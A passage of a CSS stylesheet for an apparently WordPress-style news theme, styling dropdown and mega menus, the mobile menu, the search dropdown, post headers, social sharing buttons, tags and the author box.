ul.sf-menu li.sfHover li ul {
  top: -999em;
}
ul.sf-menu li li:hover ul,
ul.sf-menu li li.sfHover ul {
  left: 10em;
  /* match ul width */
  top: 0;
}
ul.sf-menu li li:hover li ul,
ul.sf-menu li li.sfHover li ul {
  top: -999em;
}
ul.sf-menu li li li:hover ul,
ul.sf-menu li li li.sfHover ul {
  left: 10em;
  /* match ul width */
  top: 0;
}
/*** DEMO SKIN ***/
.sf-menu {
  float: left;
}
/*  ----------------------------------------------------------------------------
    All the links
*/
.sf-menu .td-menu-item > a {
  text-decoration: none !important;
  font-family: 'Ubuntu', sans-serif;
}
.sf-menu .td-menu-item > a:hover {
  text-decoration: none !important;
}
.sf-menu ul .td_mega_menu_sub_cats a.cur-sub-cat:hover {
  background-color: #FFFFFF;
}
/*  ----------------------------------------------------------------------------
    Top menus
*/
/* remove the down arrow on links with  (icosn menus) */
.td-no-down-arrow > a {
  padding-right: 11px !important;
  padding-left: 11px !important;
}
.td-no-down-arrow > a .sf-sub-indicator {
  display: none;
}
.sf-menu > li > a {
  padding: 0px 11px 0px 11px;
  height: 48px;
  line-height: 51px;
  font-size: 16px;
  color: #202020;
  border-bottom: 4px solid transparent;
  z-index: 9999;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .sf-menu > li > a {
    font-size: 14px;
  }
}
/* menu icons */
.sf-menu .menu_icon {
  position: relative;
  top: 13px;
  float: left;
  /* responsive phone */
}
@media (max-width: 767px) {
  .sf-menu .menu_icon {
    top: 11px;
  }
}
.sf-menu .sub-menu .menu_icon {
  top: 0px;
}
.sf-menu .menu_hidden {
  display: none !important;
}
/* hover and current menu */
.sf-menu > .current-menu-item > a,
.sf-menu > .current-menu-ancestor > a,
.sf-menu > .current-category-ancestor > a,
.sf-menu > li > a:hover,
.sf-menu > .sfHover > a {
  border-bottom: 4px solid #4db2ec;
}
.td_980_resp .td_mod_mega_menu {
  margin-left: 19px;
}
.td_980_resp .td-mega-menu ul {
  left: 0px !important;
}
.td_980_resp .td-mega-menu .td_block_inner {
  width: 800px !important;
}
.td_980_resp .td-mega-menu .td-mega-grid,
.td_980_resp .td-mega-menu .td-no-subcats .td_block_inner,
.td_980_resp .td-mega-menu ul {
  width: 996px !important;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_980_resp .td_mod_mega_menu {
    margin-left: 14px !important;
  }
  .td_980_resp .td-mega-menu ul {
    left: 0px !important;
  }
  .td_980_resp .td-mega-menu .td_block_inner {
    width: 600px !important;
  }
  .td_980_resp .td-mega-menu .td-mega-grid,
  .td_980_resp .td-mega-menu .td-no-subcats .td_block_inner,
  .td_980_resp .td-mega-menu ul {
    width: 748px !important;
  }
}
.td_980_not_resp .td_mod_mega_menu {
  margin-left: 19px;
}
.td_980_not_resp .td-mega-menu ul {
  left: 0px !important;
}
.td_980_not_resp .td-mega-menu .td_block_inner {
  width: 800px !important;
}
.td_980_not_resp .td-mega-menu .td-mega-grid,
.td_980_not_resp .td-mega-menu .td-no-subcats .td_block_inner,
.td_980_not_resp .td-mega-menu ul {
  width: 996px !important;
}
/*  ----------------------------------------------------------------------------
    submenu
*/
.sf-menu ul {
  box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.2);
  background: #ffffff;
}
.sf-menu ul .td-menu-item > a {
  padding: 5px 14px 7px 13px;
  color: #3d4449;
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none;
}
.sf-menu ul .td-menu-item > a:hover,
.sf-menu ul .sfHover > a,
.sf-menu ul .current-menu-ancestor > a,
.sf-menu ul .current-category-ancestor > a,
.sf-menu ul .current-menu-item > a {
  color: #ffffff !important;
  background: #4db2ec;
}
.block-mega-child-cats a:hover {
  background-color: #4db2ec;
}
.td_mega_menu_sub_cats .block-mega-child-cats a:hover {
  color: #FFFFFF;
}
.sf-menu li:hover,
.sf-menu li.sfHover,
.sf-menu a:focus,
.sf-menu a:hover,
.sf-menu a:active {
  outline: 0;
}
/*  ----------------------------------------------------------------------------
    arrows
*/
.sf-menu a.sf-with-ul {
  padding-right: 29px;
  min-width: 1px;
  /* trigger IE7 hasLayout so spans position accurately */
}
/* top menu down white */
.sf-sub-indicator {
  position: absolute;
  right: 12px;
  top: 24px;
  /* IE6 only */
  text-indent: -999em;
  overflow: hidden;
  width: 9px;
  height: 6px;
  background-position: -20px -832px;
  background-image: url('images/sprite/elements.png');
  background-repeat: no-repeat;
  display: block;
}
/* top menu down hover */
a:focus > .sf-sub-indicator,
a:hover > .sf-sub-indicator,
a:active > .sf-sub-indicator,
li:hover > a > .sf-sub-indicator,
li.sfHover > a > .sf-sub-indicator {
  width: 9px;
  height: 6px;
  background-position: -20px -832px;
}
.sf-menu ul a > .sf-sub-indicator {
  width: 5px;
  height: 8px;
  background-position: -20px -876px;
}
/* right white ( hover) */
.sf-menu ul .sf-sub-indicator {
  top: 14px;
  width: 5px;
  height: 8px;
  background-position: -20px -923px;
}
/* hover right white */
.sf-menu ul a:focus > .sf-sub-indicator,
.sf-menu ul a:hover > .sf-sub-indicator,
.sf-menu ul a:active > .sf-sub-indicator,
.sf-menu ul li:hover > a > .sf-sub-indicator,
.sf-menu ul li.sfHover > a > .sf-sub-indicator,
.sf-menu ul .current-menu-ancestor > a > .sf-sub-indicator,
.sf-menu ul .current-category-ancestor > a > .sf-sub-indicator,
.sf-menu ul .current-menu-item > a > .sf-sub-indicator {
  width: 5px;
  height: 8px;
  background-position: -20px -923px;
}
/*  ----------------------------------------------------------------------------
    Mobile menu
*/
.td_mobile_menu_wrap {
  display: none !important;
  margin: 0px 0px 0px 0px !important;
  vertical-align: top;
  position: relative;
  top: 12px;
  left: -6px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td_mobile_menu_wrap {
    display: block !important;
  }
}
.td_mobile_menu_wrap {
  display: inline-block;
  position: relative;
  overflow: hidden;
  height: 28px;
  width: 200px;
  background: #f2f2f2;
  border: 1px solid;
  border-color: white #f7f7f7 whitesmoke;
  border-radius: 3px;
  background-image: -webkit-linear-gradient(top, transparent, rgba(0, 0, 0, 0.06));
  background-image: -moz-linear-gradient(top, transparent, rgba(0, 0, 0, 0.06));
  background-image: -o-linear-gradient(top, transparent, rgba(0, 0, 0, 0.06));
  background-image: linear-gradient(to bottom, transparent, rgba(0, 0, 0, 0.06));
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.08);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.08);
}
.td_mobile_menu_wrap:before,
.td_mobile_menu_wrap:after {
  content: '';
  position: absolute;
  z-index: 2;
  top: 9px;
  right: 10px;
  width: 0;
  height: 0;
  border: 4px dashed;
  border-color: #888888 transparent;
  pointer-events: none;
}
.td_mobile_menu_wrap:before {
  border-bottom-style: solid;
  border-top: none;
}
.td_mobile_menu_wrap:after {
  margin-top: 7px;
  border-top-style: solid;
  border-bottom: none;
}
#mobileMenu_menu-top {
  position: relative;
  width: 130%;
  margin: 0;
  padding: 6px 8px 6px 10px;
  height: 28px;
  line-height: 14px;
  font-size: 12px;
  color: #62717a;
  text-shadow: 0 1px white;
  background: #f2f2f2;
  /* Fallback for IE 8 */
  background: rgba(0, 0, 0, 0) !important;
  /* "transparent" doesn't work with Opera */
  border: 0;
  border-radius: 0;
  -webkit-appearance: none;
}
#mobileMenu_menu-top:focus {
  width: 100%;
  color: #394349;
  outline: 2px solid #49aff2;
  outline: 2px solid -webkit-focus-ring-color;
  outline-offset: -2px;
}
#mobileMenu_menu-top > option {
  margin: 3px;
  padding: 6px 8px;
  text-shadow: none;
  background: #f2f2f2;
  border-radius: 3px;
  cursor: pointer;
}
/* Fix for IE 8 putting the arrows behind the select element. */
.lt-ie9 #mobileMenu_menu-top {
  z-index: 1;
}
.lt-ie9 #mobileMenu_menu-top {
  z-index: -1;
}
.lt-ie9 #mobileMenu_menu-top:focus {
  z-index: 3;
}
/* Dirty fix for Firefox adding padding where it shouldn't. */
@-moz-document url-prefix() {
  #mobileMenu_menu-top {
    padding-left: 6px;
  }
}
/*  ----------------------------------------------------------------------------
    Search
*/
.header-search-wrap {
  /* search toggle button */
  /* the drop down */
}
.header-search-wrap .header-search {
  z-index: 3;
}
.header-search-wrap #search-button {
  height: 48px;
  line-height: 51px;
  width: 40px;
  text-align: left;
  display: inline-block;
}
.header-search-wrap #search-button .td-sp-ico-search {
  position: relative;
  left: 6px;
  top: 13px;
  /* responsive monitor */
  /* responsive phone */
}
@media (min-width: 1200px) {
  .header-search-wrap #search-button .td-sp-ico-search {
    left: 8px;
  }
}
@media (max-width: 767px) {
  .header-search-wrap #search-button .td-sp-ico-search {
    top: 9px;
  }
}
.header-search-wrap .dropdown-menu {
  padding: 0px;
  top: 46px;
  border-radius: 0px;
  border: none;
  width: 342px;
  left: -302px;
  background: #ffffff;
  box-shadow: 0.9px 0.866px 5px 0 rgba(0, 0, 0, 0.3);
  border-top: 4px solid #4db2ec;
  /* search form */
  /* triangle top */
  /* responsive phone */
}
.header-search-wrap .dropdown-menu .btn {
  height: 33px;
  position: absolute;
  right: 21px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .header-search-wrap .dropdown-menu .btn {
    right: 10px;
  }
}
.header-search-wrap .dropdown-menu:before {
  position: absolute;
  top: -9px;
  right: 15px;
  display: block;
  content: '';
  width: 0px;
  height: 0px;
  border-style: solid;
  border-width: 0 5.5px 6px 5.5px;
  border-color: transparent transparent #4db2ec transparent;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  /* responsive phone */
}
@media (max-width: 767px) {
  .header-search-wrap .dropdown-menu:before {
    right: auto;
    left: 70px;
  }
}
.header-search-wrap .dropdown-menu #td-header-search {
  background-color: #FCFCFC !important;
  width: 95%;
  height: 23px;
  margin: 0px;
}
.header-search-wrap .dropdown-menu .td-aj-search-results {
  background-color: #fcfcfc;
  border-top: 1px solid #f5f5f5;
  border-bottom: 1px solid #f5f5f5;
  padding: 10px 0 11px 0;
}
.header-search-wrap .dropdown-menu .td-aj-search-results .td_mod_aj_search {
  padding: 10px 21px 0px 21px;
  margin: 1px 0px 0px 0px;
  min-height: 56px;
}
.header-search-wrap .dropdown-menu .td-search-form {
  margin: 21px 20px 21px 21px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .header-search-wrap .dropdown-menu .td-search-form {
    margin: 10px 10px 10px 10px;
  }
}
.header-search-wrap .dropdown-menu .result-msg {
  text-align: center;
  padding: 5px 0 6px 0;
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 14px;
  color: #4d4d4d;
  font-style: italic;
}
.header-search-wrap .dropdown-menu .result-msg a {
  color: #4d4d4d;
}
.header-search-wrap .dropdown-menu .no-result {
  background-color: #fcfcfc;
  border-top: 1px solid #f5f5f5;
  border-bottom: 1px solid #f5f5f5;
}
.header-search-wrap .dropdown-menu .meta-info {
  line-height: 14px;
  top: 2px;
}
@media (min-width: 1200px) {
  .header-search-wrap .dropdown-menu {
    left: -302px;
  }
}
@media (max-width: 767px) {
  .header-search-wrap .dropdown-menu {
    left: -56px;
    top: 44px;
    width: 320px;
  }
}
.header-search-wrap .td-aj-cur-element {
  background-color: #f5f5f5;
}
#td-top-search {
  width: 40px;
  position: absolute;
  top: 0px;
  right: 16px;
  /* responsive monitor */
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 1200px) {
  #td-top-search {
    right: 48px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  #td-top-search {
    right: 11px;
  }
}
@media (max-width: 767px) {
  #td-top-search {
    position: relative;
    top: -55px;
    right: -56px;
  }
}
.open > .dropdown-menu {
  animation-name: slidenavAnimation;
  animation-duration: .2s;
  animation-iteration-count: 1;
  animation-timing-function: ease;
  animation-fill-mode: forwards;
  -webkit-animation-name: slidenavAnimation;
  -webkit-animation-duration: .2s;
  -webkit-animation-iteration-count: 1;
  -webkit-animation-timing-function: ease;
  -webkit-animation-fill-mode: forwards;
  -moz-animation-name: slidenavAnimation;
  -moz-animation-duration: .2s;
  -moz-animation-iteration-count: 1;
  -moz-animation-timing-function: ease;
  -moz-animation-fill-mode: forwards;
}
@keyframes slidenavAnimation {
  from {
    opacity: 0;
  }
  to {
    opacity: 0.99;
  }
}
@-webkit-keyframes slidenavAnimation {
  from {
    opacity: 0;
  }
  to {
    opacity: 0.99;
  }
}
/*  ----------------------------------------------------------------------------
    Mega Menu
*/
.td-mega-menu {
  position: static !important;
}
.td-mega-menu .sub-menu {
  /* hover fix */
  display: none !important;
}
/* hover fix */
.td-mega-menu.sfHover .sub-menu {
  display: block !important;
}
.td-mega-menu ul {
  position: absolute !important;
  width: 996px !important;
  /* responsive monitor */
  /* responsive portrait tablet */
  height: auto !important;
  top: 0px;
  left: 0px !important;
  display: none;
  /* responsive monitor */
}
@media (min-width: 1200px) {
  .td-mega-menu ul {
    width: 1115px !important;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-mega-menu ul {
    width: 748px !important;
  }
}
@media (min-width: 1200px) {
  .td-mega-menu ul {
    left: 27px !important;
  }
}
/* custom stuff */
#outer-wrap {
  position: relative;
  overflow: hidden;
  width: 100%;
}
/* hide mobile nav */
#td-mobile-nav {
  position: absolute;
  top: 0px;
  left: -80%;
  width: 80%;
  height: 100%;
  background-color: #f5f5f5;
}
#inner-wrap {
  position: relative;
  top: 0;
  left: 0;
}
/* toggle button */
#td-top-mobile-toggle {
  display: none;
  top: 0px;
  left: -1px;
  z-index: 1;
  /* responsive phone */
}
#td-top-mobile-toggle li:before {
  display: none;
}
@media (max-width: 767px) {
  #td-top-mobile-toggle {
    display: inline-block;
    position: relative;
  }
}
#td-top-mobile-toggle a {
  display: block;
  height: 48px;
}
#td-top-mobile-toggle i {
  font-size: 27px;
  line-height: 51px;
  padding-left: 10px;
  display: inline-table;
  vertical-align: middle;
  color: #ffffff;
}
/*  ----------------------------------------------------------------------------
    mobile menu style
*/
/* close */
.td-mobile-close {
  position: relative;
}
.td-mobile-close a {
  display: block;
  width: 100%;
  padding: 15px 0px 17px 0px;
  text-align: center;
  background-color: #4db2ec;
  color: white;
  font-size: 17px;
  font-family: 'PT Sans', sans-serif;
  z-index: -1;
  -webkit-box-shadow: inset -3px 0px 17px 0px rgba(0, 0, 0, 0.15);
  -moz-box-shadow: inset -3px 0px 17px 0px rgba(0, 0, 0, 0.15);
  box-shadow: inset -3px 0px 17px 0px rgba(0, 0, 0, 0.15);
}
.td-mobile-close a:hover {
  text-decoration: none !important;
  color: white;
  opacity: 0.8;
}
.td-mobile-close .td-nav-triangle {
  position: absolute;
  right: 0px;
  top: 19px;
  width: 0px;
  height: 0px;
  border-style: solid;
  border-width: 7.5px 8px 7.5px 0;
  border-color: transparent #ffffff transparent transparent;
}
/* menu content */
.td-mobile-content {
  /* first submenu */
  /* hide the icons */
}
.td-mobile-content ul {
  list-style: none;
  margin: 0px;
  padding: 0px;
}
.td-mobile-content li {
  float: none;
}
.td-mobile-content li a {
  display: block;
  border-top: 1px solid white;
  border-bottom: 1px solid #e8e8e8;
  line-height: 21px;
  font-size: 15px;
  font-family: 'Ubuntu', sans-serif;
  text-transform: uppercase;
  color: #1e1e1e;
  padding: 12px 13px 14px 17px;
}
.td-mobile-content li a:hover {
  text-decoration: none !important;
  color: #4db2ec;
  background-color: #fafafa !important;
}
.td-mobile-content .td-icon-menu-down {
  position: absolute;
  top: 0;
  bottom: 0px;
  right: 5px;
  width: 10px;
  z-index: 1000;
  font-size: 16px;
  padding: 12px 28px 8px 13px;
  float: right;
  color: #666666;
}
.td-mobile-content .sub-menu {
  /* 2nd level submenu */
}
.td-mobile-content .sub-menu .td-icon-menu-down {
  font-size: 11px;
  padding-top: 7px;
  right: 3px;
  color: #999999;
}
.td-mobile-content .sub-menu a {
  padding: 7px 8px 9px 36px !important;
  line-height: 19px;
  font-size: 13px;
}
.td-mobile-content .sub-menu .sub-menu {
  /* 3rd level submenu */
}
.td-mobile-content .sub-menu .sub-menu a {
  padding-left: 55px !important;
}
.td-mobile-content .sub-menu .sub-menu .sub-menu a {
  padding-left: 74px !important;
}
.td-mobile-content .menu_icon {
  display: none;
}
@media screen and (max-width: 767px) {
  #outer-wrap {
    display: inline-block;
  }
  /* reposition the main menu */
  .td-mobile-content {
    position: absolute;
    overflow: hidden;
    display: block;
    width: 100%;
  }
  .td-mobile-content .menu-item-has-children a {
    width: 100%;
    z-index: 1;
  }
  .td-mobile-content .td-link-element-after {
    position: relative;
  }
  /*makes the trasition*/
  .td-transition-content-and-menu {
    -webkit-transition: -webkit-transform 600ms ease;
    -moz-transition: -moz-transform 600ms ease;
    -o-transition: -o-transform 600ms ease;
    transition: transform 600ms ease;
    -webkit-font-smoothing: subpixel-antialiased;
  }
  .td-menu-mob-open-menu #td-mobile-nav {
    transform: translate3d(100%, 0, 0);
    -webkit-transform: translate3d(100%, 0, 0);
    -moz-transform: translate3d(100%, 0, 0);
    -ms-transform: translate3d(100%, 0, 0);
    -o-transform: translate3d(100%, 0, 0);
  }
  .td-menu-mob-open-menu #inner-wrap {
    transform: translate3d(80%, 0, 0);
    -webkit-transform: translate3d(80%, 0, 0);
    -moz-transform: translate3d(80%, 0, 0);
    -ms-transform: translate3d(80%, 0, 0);
    -o-transform: translate3d(80%, 0, 0);
  }
}
/*  ----------------------------------------------------------------------------
    theme specific type
*/
.h5-caps-title {
  font-family: 'Open Sans', arial, sans-serif;
  text-transform: uppercase;
  font-size: 18px;
  font-weight: 600;
  color: #222222;
}
/*  ----------------------------------------------------------------------------
    h - @todo on posts the h are overwritten
*/
h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: 'Roboto Condensed', sans-serif;
  color: #222222;
  font-weight: normal;
  margin: 25px 0px 7px 0px;
}
h1 {
  font-size: 30px;
  line-height: 37px;
}
h2 {
  font-size: 26px;
  line-height: 33px;
}
h3 {
  font-size: 22px;
  line-height: 29px;
}
h4 {
  font-size: 20px;
  line-height: 27px;
}
h5 {
  font-size: 17px;
  line-height: 24px;
}
h6 {
  font-size: 14px;
  line-height: 21px;
}
/* tables */
.table-color th {
  background-color: #EBEBEB;
}
address {
  font-size: inherit !important;
  line-height: inherit !important;
  margin-top: 24px;
}
/*  ----------------------------------------------------------------------------
    video support in posts
*/
.wp-video {
  margin: 0px auto 23px auto;
  width: 100% !important;
}
/*  ----------------------------------------------------------------------------
    wp self hosted audio
*/
.wp-audio-shortcode {
  margin-bottom: 23px;
}
.post {
  position: relative;
  padding-bottom: 46px;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}
.post header {
  position: relative;
  margin-bottom: 14px;
  top: -16px;
}
.post header h1 {
  /* post title */
  color: #222222;
  margin: 17px 0px 7px 0px;
  line-height: 40px;
  font-size: 34px;
  font-weight: normal;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .post header h1 {
    font-size: 28px;
    line-height: 30px;
  }
}
@media (max-width: 767px) {
  .post header h1 {
    font-size: 28px;
    line-height: 30px;
    margin-top: -10px;
  }
}
.post header h1 a {
  color: #444444;
  text-decoration: none !important;
  font-family: 'Roboto Condensed', sans-serif;
  line-height: 40px;
  font-weight: normal;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}
.post p {
  margin-bottom: 23px;
}
.post .img {
  height: auto !important;
  /* overide default wordpress height */
}
.post .td-sub-title {
  color: #969696;
  font-style: italic;
  font-size: 16px;
  line-height: 23px;
  position: relative;
  top: -7px;
  margin-bottom: 14px;
}
.td-post-featured-image {
  margin-bottom: 23px;
}
.td-post-featured-image figure {
  margin: 0px;
}
.td-post-content figure {
  margin: 0px;
}
.td-post-content figure .entry-thumb {
  margin-bottom: 0px;
}
.td-bread-sep {
  display: inline-block !important;
  zoom: 1;
  margin: 0px 4px 0px 4px;
}
/*  ----------------------------------------------------------------------------
    post views and coments
*/
header .entry-comments-views {
  position: absolute;
  top: auto;
  bottom: 0px;
  right: 0px;
  font-style: normal;
}
header .meta-info {
  line-height: 19px;
}
header time {
  font-style: normal !important;
  margin-right: 120px;
  /* responsive phone */
}
@media (max-width: 767px) {
  header time {
    margin-right: 0px;
  }
}
/*  ----------------------------------------------------------------------------
    post category
*/
ul.td-category {
  position: relative;
  list-style: none;
  margin: 0px 6px 0px 0px;
  padding: 0px;
  display: inline;
  float: left;
  /* responsive phone */
}
@media (max-width: 767px) {
  ul.td-category {
    margin-right: 6px;
  }
}
ul.td-category li {
  float: left;
  zoom: 1;
  margin-right: 4px;
}
ul.td-category a {
  line-height: 15px;
  display: inline-block;
  padding: 2px 8px 3px 8px;
  margin-bottom: 4px;
  color: white;
  background-color: #4db2ec;
}
/*  ----------------------------------------------------------------------------
    post author (top)
*/
.td-clear-author {
  display: none;
  *zoom: 1;
  /* responsive portrait tablet */
}
.td-clear-author:before,
.td-clear-author:after {
  display: table;
  content: "";
  line-height: 0;
}
.td-clear-author:after {
  clear: both;
}
@media (max-width: 767px) {
  .td-clear-author {
    display: block;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-clear-author {
    display: block;
  }
}
.post .entry-author-date {
  max-width: 545px;
  /* responsive monitor */
}
@media (min-width: 1200px) {
  .post .entry-author-date {
    max-width: 600px;
  }
}
.post .entry-author-date span {
  white-space: nowrap;
  position: relative;
  top: -1px;
}
/*  ----------------------------------------------------------------------------
    social sharing
*/
.td-social-sharing {
  margin-bottom: 42px;
}
.td-social-sharing ul {
  margin: 0;
}
.td-social-sharing ul li {
  display: inline;
  list-style: none;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-social-sharing ul li {
    display: block;
    text-align: center;
  }
}
.td-social-sharing-buttons {
  display: inline-block;
  color: #ffffff;
  text-transform: uppercase;
  font-family: 'Roboto Condensed', sans-serif;
  font-weight: bold;
  font-size: 13px;
  margin: 6px 17px 6px 0px;
  cursor: pointer;
  height: 31px;
  /* responsive phone */
  /* responsive portrait */
}
@media (max-width: 767px) {
  .td-social-sharing-buttons {
    position: relative;
    left: -6px;
    margin: 3px 3px 0px 7px;
    padding: 0px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-social-sharing-buttons {
    font-size: 10px;
  }
}
.td-social-sharing-buttons div {
  display: inline-block;
  position: relative;
  top: -5px;
  padding-right: 7px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-social-sharing-buttons div {
    position: relative;
    left: -3px;
    padding: 0px;
    margin: 0px;
  }
}
.td-social-sharing-buttons div.td-social-but-text {
  position: relative;
  top: -11px;
  padding-right: 15px;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-social-sharing-buttons div.td-social-but-text {
    top: -12px;
  }
}
.td-social-sharing-buttons:hover {
  color: #FFFFFF;
  background-color: #474747;
}
.td-social-sharing-buttons:focus {
  color: #FFFFFF;
}
.td-social-twitter {
  background-color: #55acee;
}
.td-social-facebook {
  background-color: #47639e;
}
.td-social-google {
  background-color: #dd4b39;
}
.td-social-pinterest {
  background-color: #cb2027;
}
/* responsive phone */
@media (max-width: 767px) {
  div.td-social-but-text {
    display: none;
  }
}
.td-tags-and-social-wrapper-box {
  border-top: 1px solid #f5f5f5;
  border-left: 1px solid #f5f5f5;
  border-right: 1px solid #f5f5f5;
  background-color: #fcfcfc;
  padding: 4px 2px 4px 10px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-tags-and-social-wrapper-box {
    text-align: center ;
    padding: 6px 2px 7px 10px;
  }
}
/* responsive phone */
@media (max-width: 767px) {
  .td-tags-and-social-wrapper-box ul li {
    display: inline-block;
    text-align: center ;
  }
}
.td-tags-and-social-wrapper-box-bottom-line {
  border-bottom: 1px solid #f5f5f5;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-tags-and-social-wrapper-box-bottom-line {
    padding-bottom: 3px;
  }
}
/*  ----------------------------------------------------------------------------
    social like/tweet
*/
.td-social-like-tweet ul {
  margin: 28px 0 0px 0;
}
.td-social-like-tweet ul li {
  display: inline;
  list-style: none;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-social-like-tweet ul li {
    display: block;
    text-align: center;
  }
}
.td-social-like-tweet ul .td-like-tweet-facebook {
  top: 1px;
  position: relative;
}
/* responsive phone */
@media (max-width: 767px) {
  .td-social-like-tweet {
    padding: 21px 10px 4px 10px;
    background-color: #fcfcfc;
    border: 1px solid #f5f5f5;
    margin-top: 44px;
  }
  .td-social-like-tweet ul {
    margin-top: 0px;
  }
  .td-like-tweet-twitter {
    position: relative;
    left: -5px;
    padding-bottom: 10px;
  }
  .td-like-tweet-facebook {
    position: relative;
    left: 9px;
    padding-bottom: 10px;
  }
  .td-like-tweet-google {
    position: relative;
    left: 13px;
    padding-bottom: 10px;
  }
}
.td-social-like-tweet {
  margin-bottom: 42px;
}
/*  ----------------------------------------------------------------------------
    post wrap
*/
.td-post-text-content .thumb-wrap {
  text-align: center;
  margin-bottom: 23px;
  background-color: #f2f2f2;
}
.td-featured-image-caption {
  background-color: white;
}
/*  ----------------------------------------------------------------------------
    post tags
*/
.td-tags {
  position: relative;
  list-style: none;
  padding: 0px;
  margin: 6px 0 3px 0px !important;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-tags {
    margin: 0px !important;
  }
}
.td-tags li {
  float: left;
  zoom: 1;
  line-height: 14px;
  height: 18px;
  margin: 0px 3px 3px 0px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-tags li {
    float: none;
    margin: 0px 3px 0px 0px;
  }
}
.td-tags a {
  padding: 1px 8px 2px 8px;
  background-color: #b3b3b3;
  color: white !important;
  text-decoration: none !important;
  font-size: 11px;
  text-transform: uppercase;
  font-family: 'Roboto Condensed', sans-serif;
  font-weight: bold;
  white-space: nowrap !important;
  line-height: 17px;
  height: 18px;
}
.td-tags a:hover {
  background-color: #4db2ec;
}
.td-tag-black {
  color: white;
  background-color: #474747;
  padding: 1px 8px 2px 8px;
  font-size: 11px;
  font-weight: bold;
  font-family: 'Roboto Condensed', sans-serif;
  line-height: 17px;
  height: 18px;
}
/*  ----------------------------------------------------------------------------
    source and via
*/
.post-source-via {
  font-family: 'Roboto Condensed', sans-serif;
  line-height: 22px;
  font-size: 11px;
  font-weight: bold;
  text-transform: uppercase;
  font-style: normal;
  margin: 0px 0px 10px 11px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .post-source-via {
    text-align: center;
    margin: 0px 0px 14px 0px;
  }
}
.post-via span,
.post-via a {
  padding: 1px 8px 2px 8px;
  color: #FFFFFF;
}
.post-via {
  line-height: 21px;
  /* responsive phone */
}
.post-via span {
  background-color: #4db2ec;
  margin-right: 1px;
}
.post-via a {
  background-color: #b3b3b3;
  margin: 0px 1px 2px 0px;
}
.post-via a:hover {
  text-decoration: none !important;
  background-color: #474747;
  color: #FFFFFF;
}
/*  ----------------------------------------------------------------------------
    footer - bottom post data
*/
footer {
  margin-top: 16px;
}
/*  ----------------------------------------------------------------------------
    author box
*/
.author-box-wrap {
  background-color: #fcfcfc;
  position: relative;
  padding: 21px 20px 16px 20px;
  margin-top: 38px;
  border: 1px solid #f5f5f5;
}
.author-box-wrap .td-social-icon-wrap {
  margin-bottom: 0px;
}
.author-box-wrap h5 {
  margin-top: 0px;
  margin-bottom: 15px;
}
.author-box-wrap .avatar {
  float: left;
}
.author-box-wrap .desc {
  margin-left: 127px;
}
.author-box-wrap .td-author-social {
  margin-top: 16px;
}
.author-box-wrap .more-articles {
  text-align: right;
  position: relative;
  top: -4px;
}
.author-box-wrap .td-author-name {
  padding-bottom: 7px;
}
.author-box-wrap .td-author-name a {
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 20px;
  color: #4db2ec;
}
.author-box-wrap .td-social-icon-wrap {
  margin-left: 0px;
  margin-right: 14px;
}
/* Landscape phone to portrait tablet */
@media (max-width: 480px) {
  .author-box-wrap {
    text-align: center !important;
    padding: 21px 10px 16px 10px;
  }
  .author-box-wrap img {
    float: none !important;
  }
  .author-box-wrap .desc {
    float: none !important;
    margin-left: 0px;
    margin-top: 18px;
  }
  .author-box-wrap .more-articles {
    text-align: center !important;
  }
}
/*  ----------------------------------------------------------------------------
    author page
*/
body.author .author-box-wrap {
  margin-top: 0px;
  margin-bottom: 48px;
}
/*  ----------------------------------------------------------------------------
    Post next-prev
*/
.next-prev {
  padding-bottom: 0px !important;
}
.next-prev .next-post {
  text-align: right;
}
.prev-post div,
.next-post div {
  font-family: 'Ubuntu', sans-serif;
  font-size: 13px;
  font-weight: normal;
  color: #222222;
  text-transform: uppercase;
  line-height: 7px;
  margin-bottom: 5px;
}
.prev-post a,
.next-post a {
  font-family: 'PT Sans', sans-serif;
  font-size: 14px;
  color: #9a9a9a;
  display: block;
  line-height: 18px;
}
.prev-post {
  min-height: 29px !important;
  padding-left: 12px;
  /* responsive phone */
}
.prev-post img {
  position: relative;
  padding-right: 7px;
  top: -1px;
  height: 9px;
}
.prev-post a {
  padding-right: 30px;
}
@media (max-width: 767px) {
  .prev-post {
    padding: 0px 0px 10px 0px;
  }
}
.next-post {
  min-height: 29px !important;
  padding-right: 12px;
  /* responsive phone */
}
.next-post img {
  position: relative;
  padding-left: 7px;
  top: -1px;
  height: 9px;
}
.next-post a {
  padding-left: 30px;
}
@media (max-width: 767px) {
  .next-post {
    padding: 0px 0px 0px 0px;
  }
}
/* responsive phone */
@media (max-width: 767px) {
  .next-prev .next-post,
  .next-prev .prev-post {
    text-align: center;
  }
  .next-prev .next-post img,
  .next-prev .prev-post img {
    display: none;
  }
  .next-post a {
    padding-left: 0px;
  }
  .prev-post a {
    padding-right: 0px;
    margin-bottom: 15px;
  }
}
/*  ----------------------------------------------------------------------------
    similar articles
*/
.similar-articles {
